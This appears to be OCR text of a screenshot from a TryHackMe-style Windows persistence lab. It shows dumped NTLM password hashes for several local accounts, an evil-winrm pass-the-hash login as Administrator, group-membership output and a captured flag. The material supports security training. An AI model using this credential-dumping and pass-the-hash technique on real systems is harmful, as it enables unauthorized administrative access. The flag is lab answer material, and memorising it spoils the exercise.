 Applications Places System Thu 24 Apr, 21:01 AttackBox IP:10.10.85.241
root@ip-10-10-85-241: ~
File Edit View Search Terminal Help
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::
[*] Cleaning up...
root@ip-10-10-85-241:~# evil-winrm -i 10.10.93.0 -u Administrator -H f3118544a831e728781d780cfdb9c1fa
PS C:\Users\Administrator\Documents> whoami
ersistence\administrator
PS C:\Users\Administrator\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PS C:\Users\Administrator\Documents> C:\flags\flag1.exe
THM{FLAG_BACKED_UP!}
PS C:\Users\Administrator\Documents>